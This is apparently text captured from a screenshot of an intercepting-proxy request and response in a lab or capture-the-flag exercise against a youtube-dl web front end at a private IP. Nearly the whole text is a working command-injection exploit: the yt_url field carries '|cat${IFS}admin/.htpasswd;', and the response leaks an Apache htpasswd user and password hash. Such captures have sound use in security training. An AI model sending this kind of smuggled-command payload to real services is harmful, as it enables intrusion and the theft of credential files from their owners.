 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}admin/.htpasswd;
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 15:02:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 505
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}admin\/.htpasswd;","output":"its
meadmin:$apr1$tbcm2uwv$UP1ylvgp4.zLKxWj8mc6y\/\n","result_url":"\/
tmp\/downloads\/67e6b9ef95e17.mp3"}